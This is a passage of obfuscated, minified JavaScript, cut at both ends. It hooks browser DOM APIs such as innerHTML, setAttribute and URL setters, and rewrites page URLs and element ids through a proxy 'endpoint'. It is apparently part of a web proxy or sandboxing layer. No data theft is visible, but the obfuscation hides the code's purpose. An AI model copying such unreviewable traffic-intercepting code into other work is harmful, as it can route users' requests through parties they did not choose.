ff=Qq['A'][ku(0x551)](f5)[ku(0xd3b)][ku(0x551)][ku(0x6dd)](this,...fC);return(0x0,Q3['EW'])(ff)?(0x0,Q3['sH'])(ff)[ku(0xd6b)]:ff;}});const f8=!(null==f7||!f7[k8(0x33c)]);function f9(){const kL=k8;if(this instanceof f5[kL(0xaaa)]){const fQ=Qq['A'][kL(0x551)](f5)[kL(0xc33)][kL(0x6dd)](this,kL(0x1091));if(null!=fQ&&fQ[kL(0x1088)](kL(0xe8d)))return!0x1;if(kL(0x117)===Qq['A'][kL(0x551)](f5)[kL(0xc33)][kL(0x6dd)](this,kL(0xf72)))return!0x0;}return((fC,fD,ff)=>{const kE=kL;if(fD instanceof fC[kE(0x3d2)]){const fJ=Qq['A'][kE(0x551)](fC)[kE(0x570)][kE(0x551)][kE(0x6dd)](fD);if((0x0,Q2['_'])(fJ)||(0x0,Qw['Bo'])(ff,fJ))return!0x0;for(const fT of Qq['A'][kE(0x551)](fC)[kE(0xd9a)][kE(0x551)][kE(0x6dd)](fD))if((0x0,Q2['_'])(fT)||(0x0,Qw['Bo'])(ff,fT))return!0x0;}return!0x1;})(f5,this,f6);}f8&&D5(f5,k8(0x5dc),k8(0xa10),function(fQ,fC,fD){const kc=k8,ff=Qq['A'][kc(0x551)](f5)[kc(0x1aa)][kc(0x6dd)](this,fQ,fC,fD);try{var fJ;const fT=kc(0x951)==typeof fQ&&kc(0xca1)===fQ[kc(0xe2d)](),fY=kc(0x611)!==(null===(fJ=f5[kc(0x8cc)])||void 0x0===fJ?void 0x0:fJ[kc(0x40e)]),fg=this===f5[kc(0x8cc)]||this===f5;if(fT&&fY&&fg){const fH=()=>{const kr=kc;try{const fo=new f5[(kr(0xa56))](kr(0x3bc));fC&&kr(0x1ee)==typeof fC&&kr(0x7c0)==typeof fC[kr(0x57e)]?fC[kr(0x57e)][kr(0x6dd)](fC,fo):kr(0x7c0)==typeof fC&&fC[kr(0x6dd)](this,fo);}catch(fB){}};f5[kc(0xedf)](fH,0x0);}}catch(fo){}return ff;},function(fQ){const kn=k8;return!0x0===f8&&kn(0x951)==typeof fQ&&kn(0xca1)===fQ[kn(0xe2d)]();}),f5[k8(0x16b)]=new f5[(k8(0x931))](f5[k8(0x2ca)],{'get':function(fQ,fC){const kh=k8;return f5[kh(0x2ca)][fC];},'set':function(fQ,fC,fD){const ki=k8;return f5[ki(0x2ca)][fC]=fD,!0x0;}}),D6(f5,k8(0xaaa),k8(0x1091),{'get':function(){const kV=k8;for(var fQ=arguments[kV(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][kV(0x551)](f5)[kV(0xa67)][kV(0x551)][kV(0x6dd)](this,...fC);if((0x0,Q3['EW'])(ff)){const fJ=(0x0,Q3['sH'])(ff)[kV(0xd6b)];ff=Dv(fJ)?ff:fJ;}return ff;},'set':function(fQ){const kw=k8;for(var fC=arguments[kw(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];return fQ?fQ[kw(0x1088)](kw(0x1a6))?(fQ=C3(fQ,f4,f5),Qq['A'][kw(0x551)](f5)[kw(0xa67)][kw(0x986)][kw(0x6dd)](this,fQ,...fD)):(0x0,Q3['EW'])(fQ)&&Dv((0x0,Q3['sH'])(fQ)[kw(0xd6b)])?Qq['A'][kw(0x551)](f5)[kw(0xa67)][kw(0x986)][kw(0x6dd)](this,fQ,...fD):Qq['A'][kw(0x551)](f5)[kw(0xa67)][kw(0x986)][kw(0x6dd)](this,(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ,'kind':Q3['MN'][kw(0xd0a)],'baseUrl':Qq['A'][kw(0x551)](f5)[kw(0x9ee)][kw(0x551)][kw(0x8f2)](f5[kw(0x8cc)]),'endpoint':Q0['A'][kw(0x367)]}),...fD):Qq['A'][kw(0x551)](f5)[kw(0xa67)][kw(0x986)][kw(0x6dd)](this,fQ,...fD);}},function(fQ){return null==fQ||''===fQ||(0x0,Qw['pI'])(f6,fQ);}),D6(f5,k8(0xadb),k8(0x68a),{'get':function(){const kN=k8;if(kN(0x5d4)===this[kN(0xc0e)])return kN(0x7c6);if(this[kN(0xc0e)][kN(0x6eb)]&&kN(0x951)==typeof this[kN(0xc0e)][kN(0x6eb)]&&this[kN(0xc0e)][kN(0x6eb)][kN(0x1088)](kN(0xac3)))return window[kN(0x2ca)][kN(0x68a)][kN(0xec3)](kN(0x2ad))?kN(0xd46):window[kN(0x2ca)][kN(0x68a)][kN(0xec3)](kN(0xad1))?kN(0x97f):window[kN(0x2ca)][kN(0x68a)][kN(0xec3)](kN(0x106d))?kN(0xdf3):window[kN(0x2ca)][kN(0x68a)][kN(0xec3)](kN(0xea3))?kN(0x8e7):window[kN(0x2ca)][kN(0x68a)][kN(0xec3)](kN(0xfa0))?kN(0x478):window[kN(0x2ca)][kN(0x68a)][kN(0xec3)](kN(0x428))?kN(0x609):kN(0xc9f);if(kN(0x951)==typeof this[kN(0xc0e)]&&this[kN(0xc0e)][kN(0x1088)](kN(0x6d6)))return kN(0x755);if(this[kN(0xc0e)]&&kN(0x951)==typeof this[kN(0xc0e)]&&this[kN(0xc0e)][kN(0x1088)](kN(0x8d7)))return kN(0x56c);for(var fQ=arguments[kN(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];return Qq['A'][kN(0x551)](f5)[kN(0x1d2)][kN(0x551)][kN(0x8f2)](this,fC);}}),D6(f5,k8(0x843),k8(0x1091),{'get':function(){const kR=k8;for(var fQ=arguments[kR(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][kR(0x551)](f5)[kR(0x9db)][kR(0x551)][kR(0x6dd)](this,...fC);if((0x0,Q3['EW'])(ff)){const fJ=(0x0,Q3['sH'])(ff)[kR(0xd6b)];ff=Dv(fJ)?ff:fJ;}return ff;},'set':function(fQ){const kS=k8;for(var fC=arguments[kS(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];return(0x0,Q3['EW'])(fQ[kS(0xd82)]())&&Dv((0x0,Q3['sH'])(fQ[kS(0xd82)]())[kS(0xd6b)])||(0x0,Q3['EW'])(fQ[kS(0xd82)]())||(fQ=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ[kS(0xd82)](),'kind':Q3['MN'][kS(0xbcb)],'baseUrl':Qq['A'][kS(0x551)](f5)[kS(0x9ee)][kS(0x551)][kS(0x8f2)](f5[kS(0x8cc)]),'endpoint':Q0['A'][kS(0x367)]})),Qq['A'][kS(0x551)](f5)[kS(0x9db)][kS(0x986)][kS(0x6dd)](this,fQ,...fD);}},function(fQ){const kO=k8;return null==fQ||''===fQ||(0x0,Qw['pI'])(f6,fQ[kO(0xd82)]());}),D6(f5,k8(0x7cb),k8(0x1091),{'get':function(){const kk=k8;for(var fQ=arguments[kk(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][kk(0x551)](f5)[kk(0x64a)][kk(0x551)][kk(0x8f2)](this,fC);if((0x0,Q3['EW'])(ff)){const fJ=(0x0,Q3['sH'])(ff)[kk(0xd6b)];ff=Dv(fJ)?ff:fJ;}return ff;},'set':function(fQ){const ka=k8;for(var fC=arguments[ka(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];return(0x0,Q3['EW'])(fQ)&&Dv((0x0,Q3['sH'])(fQ)[ka(0xd6b)])?Qq['A'][ka(0x551)](f5)[ka(0x64a)][ka(0x986)][ka(0x6dd)](this,fQ,...fD):((0x0,Q3['EW'])(fQ)||(fQ=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ,'kind':Q3['MN'][ka(0x266)],'baseUrl':Qq['A'][ka(0x551)](f5)[ka(0x9ee)][ka(0x551)][ka(0x8f2)](f5[ka(0x8cc)]),'endpoint':Q0['A'][ka(0x367)]})),Qq['A'][ka(0x551)](f5)[ka(0x64a)][ka(0x986)][ka(0x8f2)](this,[fQ,...fD]));}},function(fQ){return null==fQ||''===fQ||(0x0,Qw['pI'])(f6,fQ);}),D6(f5,k8(0xcd9),k8(0x475),{'get':function(){const kF=k8;for(var fQ=arguments[kF(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][kF(0x551)](f5)[kF(0x49a)][kF(0x551)][kF(0x6dd)](this,...fC);if((0x0,Q3['EW'])(ff)){const fJ=(0x0,Q3['sH'])(ff)[kF(0xd6b)];ff=Dv(fJ)?ff:fJ;}return ff;},'set':function(fQ){const kI=k8,fC=Qq['A'][kI(0x551)](f5)[kI(0x4d0)][kI(0x551)][kI(0x6dd)](this),fD=Qq['A'][kI(0x551)](f5)[kI(0x146)][kI(0x551)][kI(0x6dd)](this),ff=kI(0x9f2)===fC||kI(0x8e6)===fC&&kI(0xe6e)===fD?Q3['MN'][kI(0x4e5)]:kI(0x8e6)===fC&&kI(0x2c9)===fD?Q3['MN'][kI(0x266)]:Q3['MN'][kI(0xbcb)];fQ=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ,'kind':ff,'baseUrl':Qq['A'][kI(0x551)](f5)[kI(0x9ee)][kI(0x551)][kI(0x8f2)](f5[kI(0x8cc)]),'endpoint':Q0['A'][kI(0x367)]});for(var fJ=arguments[kI(0xc60)],fT=new Array(fJ>0x1?fJ-0x1:0x0),fY=0x1;fY<fJ;fY++)fT[fY-0x1]=arguments[fY];return Qq['A'][kI(0x551)](f5)[kI(0x49a)][kI(0x986)][kI(0x6dd)](this,fQ,...fT);}},function(fQ){return!fQ||(0x0,Qw['pI'])(f6,fQ);}),D6(f5,k8(0x29a),k8(0x616),{'get':function(){const kb=k8;for(var fQ=arguments[kb(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][kb(0x551)](f5)[kb(0x224)][kb(0x551)][kb(0x6dd)](this,...fC);return(0x0,Q3['EW'])(ff)&&(ff=(0x0,Q3['sH'])(ff)[kb(0xd6b)]),ff;},'set':function(fQ){const kK=k8;(0x0,Qw['pI'])(f6,fQ)&&(fQ=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ,'kind':Q3['MN'][kK(0xbcb)],'baseUrl':Qq['A'][kK(0x551)](f5)[kK(0x9ee)][kK(0x551)][kK(0x8f2)](f5[kK(0x8cc)]),'endpoint':Q0['A'][kK(0x367)]}));for(var fC=arguments[kK(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];return Qq['A'][kK(0x551)](f5)[kK(0x224)][kK(0x986)][kK(0x6dd)](this,fQ,...fD);}}),D6(f5,k8(0x9e4),k8(0x1091),{'get':function(){const kj=k8;for(var fQ=arguments[kj(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][kj(0x551)](f5)[kj(0x8f3)][kj(0x551)][kj(0x6dd)](this,...fC);if((0x0,Q3['EW'])(ff)){const fJ=(0x0,Q3['sH'])(ff)[kj(0xd6b)];ff=Dv(fJ)?ff:fJ;}return ff;},'set':function(fQ){const kM=k8;(0x0,Qw['pI'])(f6,fQ)&&(fQ=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ,'kind':Q3['MN'][kM(0xbcb)],'baseUrl':Qq['A'][kM(0x551)](f5)[kM(0x9ee)][kM(0x551)][kM(0x8f2)](f5[kM(0x8cc)]),'endpoint':Q0['A'][kM(0x367)]}));for(var fC=arguments[kM(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];return Qq['A'][kM(0x551)](f5)[kM(0x8f3)][kM(0x986)][kM(0x6dd)](this,fQ,...fD);}}),D6(f5,k8(0x3d2),k8(0x7f1),{'get':function(){const km=k8;for(var fQ=arguments[km(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];const ff=Qq['A'][km(0x551)](f5)[km(0x4a0)][km(0x551)][km(0x6dd)](this,...fC);return km(0xe6e)===this[km(0x311)][km(0xe2d)]()?(0x0,Qa['sR'])(ff):ff;},'set':function(fQ){const ky=k8;for(var fC=arguments[ky(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];if(ky(0xe6e)===this[ky(0x311)][ky(0xe2d)]())return Qq['A'][ky(0x551)](f5)[ky(0x4a0)][ky(0x986)][ky(0x6dd)](this,(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fQ,'idFilter':fY=>(0x0,Qw['Bo'])(f6,fY),'urlFilter':fY=>(0x0,Qw['pI'])(f6,fY),'attributeFilter':fY=>(0x0,Qw['yu'])(f6,fY)}),...fD);if(ky(0x2c9)===this[ky(0x311)][ky(0xe2d)]())return Qq['A'][ky(0x551)](f5)[ky(0x4a0)][ky(0x986)][ky(0x6dd)](this,fQ,...fD);const fJ=fQ[ky(0xd82)]();if(this instanceof f5[ky(0x5d1)]&&fJ[ky(0x6c3)](ky(0x914)))return Qq['A'][ky(0x551)](f5)[ky(0x4a0)][ky(0x986)][ky(0x6dd)](this,fQ,...fD);if((ky(0xa79)===f4[ky(0x53e)]||ky(0xb2a)===f4[ky(0x53e)])&&(this instanceof f5[ky(0x8c4)]||this instanceof f5[ky(0x717)]||this instanceof f5[ky(0xb31)]||this instanceof f5[ky(0xc16)]||this instanceof f5[ky(0x7e6)]||this instanceof f5[ky(0x8f1)]||fJ[ky(0x1088)](ky(0x292))))return Qq['A'][ky(0x551)](f5)[ky(0x4a0)][ky(0x986)][ky(0x6dd)](this,fQ,...fD);const fT=C1({'_window':f5,'protectUrlContext':f4,'html':fQ,'idFilter':fY=>(0x0,Qw['Bo'])(f6,fY),'urlFilter':fY=>(0x0,Qw['pI'])(f6,fY),'attributeFilter':fY=>(0x0,Qw['yu'])(f6,fY)});return Qq['A'][ky(0x551)](f5)[ky(0x4a0)][ky(0x986)][ky(0x6dd)](this,fT,...fD);}}),DW(f5,k8(0x3d2),k8(0x7b5),function(fQ,fC,fD){const kX=k8;fC=fC[kX(0xe2d)](),(0x0,Qw['yu'])(f6,fC)&&(fC=kX(0xc4d)+(0x0,Q2['md'])(fC[kX(0x996)](0x5)[kX(0xe2d)]()));let ff=String(fD);const fJ=this[kX(0x311)][kX(0xe2d)]();if(['id',kX(0x536)][kX(0x6c3)](fC))ff=ff[kX(0x28b)]('\x20')[kX(0x3c9)](fT=>(0x0,Qw['Bo'])(f6,fT)?(0x0,Q2['md'])(fT):fT)[kX(0x824)]('\x20');else{if([kX(0x1091),kX(0x475)][kX(0x6c3)](fC)){if(!(0x0,Q3['EW'])(ff)||!Dv((0x0,Q3['sH'])(ff)[kX(0xd6b)])){const fT=kX(0xa2d)===fJ?Q3['MN'][kX(0xd0a)]:kX(0x2c9)===fJ?Q3['MN'][kX(0x266)]:Q3['MN'][kX(0xbcb)];ff=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':ff,'kind':fT,'baseUrl':Qq['A'][kX(0x551)](f5)[kX(0x9ee)][kX(0x551)][kX(0x8f2)](f5[kX(0x8cc)]),'endpoint':Q0['A'][kX(0x367)]});}}else{if(kX(0x109b)===fC)ff=kX(0xcd2)[kX(0x9c6)](QA,kX(0xa32))[kX(0x9c6)]((0x0,Q3['Wq'])({'protectUrlContext':f4,'url':Q0['A'][kX(0x367)]+kX(0x284),'kind':Q3['MN'][kX(0x266)],'baseUrl':Qq['A'][kX(0x551)](f5)[kX(0x9ee)][kX(0x551)][kX(0x8f2)](f5[kX(0x8cc)]),'endpoint':Q0['A'][kX(0x367)]}),kX(0x5f6))[kX(0x9c6)]((0x0,Qs['x'])()['id'],kX(0xd75))+C1({'_window':f5,'protectUrlContext':f4,'html':ff});else{if(kX(0x8f9)===fC)ff=Qd({'protectUrlContext':f4,'srcset':ff,'endpoint':Q0['A'][kX(0x367)],'urlFilter':fY=>(0x0,Qw['pI'])(f6,fY)});else{if(kX(0xf9f)===fC||kX(0xc82)===fC)ff=kX(0x833)+ff;else{if(kX(0x5df)===fJ&&kX(0x8b0)===fC&&(0x0,Qw['pI'])(f6,ff)){const fY=Qq['A'][kX(0x551)](f5)[kX(0xc33)][kX(0x6dd)](this,kX(0x1055));ff=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':ff,'kind':kX(0xb2d)===fY?Q3['MN'][kX(0xfdf)]:Q3['MN'][kX(0xd0a)],'baseUrl':Qq['A'][kX(0x551)](f5)[kX(0x9ee)][kX(0x551)][kX(0x8f2)](f5[kX(0x8cc)]),'endpoint':Q0['A'][kX(0x367)]});}else kX(0x5df)===fJ&&kX(0x1055)===fC&&(0x0,Qw['Bo'])(f6,ff)?[kX(0xb2d),kX(0x97e),kX(0xbd6),kX(0x2ed)][kX(0x6c3)](ff)||(ff=(0x0,Q2['md'])(ff)):kX(0x108a)!==fJ||kX(0x1091)!==fC&&kX(0x616)!==fC||!(0x0,Qw['pI'])(f6,ff)?(0x0,Qw['v5'])(f6,fC,ff)&&(ff=(0x0,Q2['md'])(ff)):ff=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':ff,'kind':Q3['MN'][kX(0xbcb)],'baseUrl':Qq['A'][kX(0x551)](f5)[kX(0x9ee)][kX(0x551)][kX(0x8f2)](f5[kX(0x8cc)]),'endpoint':Q0['A'][kX(0x367)]});}}}}}return fQ[kX(0x6dd)](this,fC,ff);},function(fQ,fC){const kG=k8,fD=fQ[kG(0xe2d)]();if(['id',kG(0x536)][kG(0x6c3)](fD)&&(0x0,Qw['Bo'])(f6,fC))return!0x0;if([kG(0x1091),kG(0x475),kG(0x8f9)][kG(0x6c3)](fD)&&(0x0,Qw['pI'])(f6,fC))return!0x0;if(kG(0x109b)===fD&&this instanceof HTMLIFrameElement&&f9[kG(0x6dd)](this))return!0x0;if([kG(0xf9f),kG(0xc82)][kG(0x6c3)](fD)&&(0x0,Qw['sU'])(f6,this))return!0x0;if((0x0,Qw['yu'])(f6,fQ))return!0x0;if((0x0,Qw['v5'])(f6,fQ,fC))return!0x0;const ff=this[kG(0x311)][kG(0xe2d)]();return!(kG(0x5df)!==ff||kG(0x8b0)!==fQ||!(0x0,Qw['pI'])(f6,fC))||!(kG(0x5df)!==ff||kG(0x1055)!==fQ||!(0x0,Qw['Bo'])(f6,fC))||!(kG(0x108a)!==ff||kG(0x1091)!==fQ&&kG(0x616)!==fQ||!(0x0,Qw['pI'])(f6,fC));}),D5(f5,k8(0x3d2),k8(0xe82),function(fQ){const kA=k8;(0x0,Qw['yu'])(f6,fQ)&&(fQ=kA(0xc4d)+(0x0,Q2['md'])(fQ[kA(0x996)](0x5)[kA(0xe2d)]()));let fC=Qq['A'][kA(0x551)](f5)[kA(0xc33)][kA(0x6dd)](this,fQ);if(!fC)return fC;if('id'===fQ&&(0x0,Q2['_'])(fC))fC=(0x0,Q2['ks'])(fC);else{if(kA(0x536)===fQ)fC=fC[kA(0x28b)]('\x20')[kA(0x3c9)](fD=>(0x0,Q2['_'])(fD)?(0x0,Q2['ks'])(fD):fD)[kA(0x824)]('\x20');else{if(kA(0x1091)===fQ&&(0x0,Q3['EW'])(fC)||kA(0x475)===fQ&&(0x0,Q3['EW'])(fC)){const fD=(0x0,Q3['sH'])(fC)[kA(0xd6b)];fC=Dv(fD)?fC:fD;}else kA(0x8f9)===fQ?fC=C0(fC):kA(0xf9f)!==fQ&&kA(0xc82)!==fQ||kA(0x951)!=typeof fC||!fC[kA(0x1088)](kA(0x833))?(0x0,Qw['v5'])(f6,fQ,fC)&&(fC=(0x0,Q2['_'])(fC)?(0x0,Q2['ks'])(fC):fC):fC=fC[kA(0x996)](0x3);}}return fC;},function(fQ){const ks=k8,fC=Qq['A'][ks(0x551)](f5)[ks(0xc33)][ks(0x6dd)](this,fQ),fD=(0x0,Q2['_'])(fC)?(0x0,Q2['ks'])(fC):fC;return['id',ks(0x536),ks(0x1091),ks(0x109b),ks(0x8f9),ks(0x475),ks(0xf9f),ks(0xc82)][ks(0x6c3)](fQ)||(0x0,Qw['yu'])(f6,fQ)||(0x0,Qw['v5'])(f6,fQ,fD);}),D5(f5,k8(0x3d2),k8(0x88d),function(fQ){const ke=k8;return Qq['A'][ke(0x551)](f5)[ke(0x5a1)][ke(0x6dd)](this,(0x0,Q2['md'])(fQ));},fQ=>(0x0,Qw['Bo'])(f6,fQ)),D5(f5,k8(0x3d2),k8(0x1082),function(fQ){const kp=k8;if((0x0,Qw['yu'])(f6,fQ)){const fC=fQ[kp(0x996)](0x5)[kp(0xe2d)]();fQ=kp(0xc4d)+(0x0,Q2['md'])(fC);}return Qq['A'][kp(0x551)](f5)[kp(0xd2a)][kp(0x6dd)](this,fQ);},function(fQ){return(0x0,Qw['yu'])(f6,fQ);}),D5(f5,k8(0x3d2),k8(0x881),function(fQ){const kP=k8;if((0x0,Qw['yu'])(f6,fQ)){const fC=fQ[kP(0x996)](0x5)[kP(0xe2d)]();fQ=kP(0xc4d)+(0x0,Q2['md'])(fC);}return Qq['A'][kP(0x551)](f5)[kP(0xc06)][kP(0x6dd)](this,fQ);},function(fQ){return(0x0,Qw['yu'])(f6,fQ);}),D7(f5,k8(0x3d2),k8(0xda2),{'get':function(fQ,fC){const kl=k8;kl(0x951)==typeof fC&&(0x0,Qw['yu'])(f6,fC)&&(fC=kl(0xc4d)+(0x0,Q2['md'])(fC[kl(0x996)](0x5)[kl(0xe2d)]()));const fD=fQ[fC];if(!fD)return fD;if(kl(0xc60)===fC)return fD;var ff;if(kl(0x7c0)==typeof fD)return fC===(null===(ff=f5[kl(0xb7f)])||void 0x0===ff?void 0x0:ff[kl(0x1e4)])?function(){const kU=kl,fJ=fD[kU(0x6dd)](fQ);return new f5[(kU(0x931))](fJ,{'get':function(fT,fY){const kd=kU,fg=fT[fY];return fg?kd(0xc2c)===fY?function(){const a0=kd,fH=fg[a0(0x6dd)](fT);return fH?new Proxy(fH,{'get':function(fo,fB){const a1=a0,fx=fo[fB];return fx?a1(0x932)===fB?new Proxy(fx,{'get':function(fv,fW){const a2=a1,fZ=fv[fW];if(!fZ)return fZ;if(a2(0x932)===fW){const fq=fv[a2(0x6eb)];if('id'===fq&&a2(0x951)==typeof fZ&&(0x0,Q2['_'])(fZ))return(0x0,Q2['ks'])(fZ);if(a2(0x536)===fq&&a2(0x951)==typeof fZ)return fZ[a2(0x28b)]('\x20')[a2(0x3c9)](fz=>(0x0,Q2['_'])(fz)?(0x0,Q2['ks'])(fz):fz)[a2(0x824)]('\x20');if((0x0,Qw['v5'])(f6,fq,fZ))return(0x0,Q2['_'])(fZ)?(0x0,Q2['ks'])(fZ):fZ;}if(a2(0x6eb)===fW&&fZ[a2(0x1088)](a2(0xc4d))){const fz=fZ[a2(0x996)](0x5);return(0x0,Q2['_'])(fz)?a2(0xc4d)+(0x0,Q2['ks'])(fz):fZ;}return fZ;}}):a1(0x7c0)==typeof fx?fx[a1(0x7df)](fo):fx:fx;}}):fH;}:kd(0x7c0)==typeof fD?fD[kd(0x7df)](fT):fD:fg;}});}:fD[kl(0x7df)](fQ);if(kl(0x951)==typeof fC){const fJ=parseInt(fC);if(!isNaN(fJ))return(0x0,Q2['_'])(fD)?(0x0,Q2['ks'])(fD):fD;}return new f5[(kl(0x931))](fD,{'get':function(fT,fY){const a3=kl,fg=fT[fY];if(!fg)return fg;if(a3(0x7c0)==typeof fg)return fg[a3(0x7df)](fT);if(a3(0x932)===fY){const fH=fT[a3(0x6eb)];if('id'===fH&&a3(0x951)==typeof fg&&(0x0,Q2['_'])(fg))return(0x0,Q2['ks'])(fg);if(a3(0x536)===fH&&a3(0x951)==typeof fg)return fg[a3(0x28b)]('\x20')[a3(0x3c9)](fo=>(0x0,Q2['_'])(fo)?(0x0,Q2['ks'])(fo):fo)[a3(0x824)]('\x20');if((0x0,Qw['v5'])(f6,fH,fg))return(0x0,Q2['_'])(fg)?(0x0,Q2['ks'])(fg):fg;}if(a3(0x6eb)===fY&&fg[a3(0x1088)](a3(0xc4d))){const fo=fg[a3(0x996)](0x5);return a3(0xc4d)+((0x0,Q2['_'])(fo)?(0x0,Q2['ks'])(fo):fo);}return fg;}});}},null),D5(f5,k8(0x3d2),k8(0x2e4),function(fQ){const a4=k8;return!!fQ&&Qq['A'][a4(0x551)](f5)[a4(0xaba)][a4(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fQ,'idFilter':fC=>(0x0,Qw['Bo'])(f6,fC),'attributeFilter':fC=>(0x0,Qw['yu'])(f6,fC)}));}),D7(f5,k8(0xc24),k8(0x375),{'get':function(fQ,fC){const a5=k8;if(a5(0x951)!=typeof fC)return fQ[fC];const fD=QR(fC),ff=fQ[(0x0,Qw['yu'])(f6,a5(0xc4d)+fD)?(0x0,Q2['md'])(fD):fC];return a5(0x7c0)==typeof ff?ff[a5(0x7df)](fQ):ff;},'set':function(fQ,fC,fD){const a6=k8;if(a6(0x951)!=typeof fC)return fQ[fC]=fD,!0x0;const ff=QR(fC);return fQ[(0x0,Qw['yu'])(f6,a6(0xc4d)+ff)?(0x0,Q2['md'])(ff):fC]=fD,!0x0;},'ownKeys':function(fQ){const a7=k8,fC=f5[a7(0x3ff)][a7(0xaa3)](fQ)[a7(0x3c9)](fD=>a7(0x951)==typeof fD&&(0x0,Q2['_'])(fD)?QN((0x0,Q2['ks'])(fD)):fD);return fC;},'getOwnPropertyDescriptor':function(fQ,fC){const a8=k8;if(a8(0x951)==typeof fC){const fD=QR(fC);fC=(0x0,Qw['yu'])(f6,a8(0xc4d)+fD)?(0x0,Q2['md'])(fD):fC;}return f5[a8(0x3ff)][a8(0x53a)](fQ,fC);}},null),D6(f5,k8(0xaaa),k8(0x6eb),{'get':function(){const a9=k8;for(var fQ=arguments[a9(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];let ff=Qq['A'][a9(0x551)](f5)[a9(0xb42)][a9(0x551)][a9(0x6dd)](this,...fC);return(0x0,Q2['_'])(ff)&&(ff=(0x0,Q2['ks'])(ff)),ff;},'set':function(fQ){const aQ=k8;for(var fC=arguments[aQ(0xc60)],fD=new Array(fC>0x1?fC-0x1:0x0),ff=0x1;ff<fC;ff++)fD[ff-0x1]=arguments[ff];return Qq['A'][aQ(0x551)](f5)[aQ(0xb42)][aQ(0x986)][aQ(0x6dd)](this,(0x0,Q2['md'])(fQ),...fD);}},function(fQ){const aC=k8;return void 0x0===fQ||fQ[aC(0x1088)](aC(0x412));}),D5(f5,k8(0x3d2),k8(0xedc),function(fQ){const aD=k8;fQ=(0x0,Cp['w4'])(fQ);const fC=(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fQ,'idFilter':ff=>(0x0,Qw['Bo'])(f6,ff),'attributeFilter':ff=>(0x0,Qw['yu'])(f6,ff)}),fD=Qq['A'][aD(0x551)](f5)[aD(0x1f7)][aD(0x6dd)](this,fC);return fQ!==fC&&null===fD?Qq['A'][aD(0x551)](f5)[aD(0x1f7)][aD(0x6dd)](this,fQ):fD;},fQ=>fQ),D5(f5,k8(0x3d2),k8(0xc94),function(fQ){const af=k8;fQ=(0x0,Cp['w4'])(fQ);const fC=(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fQ,'idFilter':ff=>(0x0,Qw['Bo'])(f6,ff),'attributeFilter':ff=>(0x0,Qw['yu'])(f6,ff)}),fD=Qq['A'][af(0x551)](f5)[af(0x903)][af(0x6dd)](this,fC);return fQ!==fC&&0x0===fD[af(0xc60)]?Qq['A'][af(0x551)](f5)[af(0x903)][af(0x6dd)](this,fQ):fD;},fQ=>fQ),D5(f5,k8(0x86d),k8(0xedc),function(fQ){const aJ=k8;fQ=(0x0,Cp['w4'])(fQ);const fC=(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fQ,'idFilter':ff=>(0x0,Qw['Bo'])(f6,ff),'attributeFilter':ff=>(0x0,Qw['yu'])(f6,ff)}),fD=Qq['A'][aJ(0x551)](f5)[aJ(0x820)][aJ(0x6dd)](this,fC);return fQ!==fC&&null===fD?Qq['A'][aJ(0x551)](f5)[aJ(0x820)][aJ(0x6dd)](this,fQ):fD;},fQ=>fQ),D5(f5,k8(0x86d),k8(0xc94),function(fQ){const aT=k8;fQ=(0x0,Cp['w4'])(fQ);const fC=(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fQ,'idFilter':ff=>(0x0,Qw['Bo'])(f6,ff),'attributeFilter':ff=>(0x0,Qw['yu'])(f6,ff)}),fD=Qq['A'][aT(0x551)](f5)[aT(0xc13)][aT(0x6dd)](this,fC);return fQ!==fC&&0x0===fD[aT(0xc60)]?Qq['A'][aT(0x551)](f5)[aT(0xc13)][aT(0x6dd)](this,fQ):fD;},fQ=>fQ),D6(f5,k8(0x3d2),'id',{'get':function(){const at=k8;for(var fQ=arguments[at(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];const ff=Qq['A'][at(0x551)](f5)[at(0x570)][at(0x551)][at(0x6dd)](this,...fC);return(0x0,Q2['_'])(ff)?(0x0,Q2['ks'])(ff):ff;},'set':function(fQ){const aY=k8;aY(0x951)!=typeof fQ&&(fQ=f5[aY(0xbb2)](fQ));for(var fC=arguments[aY(0xc60)],fD=new 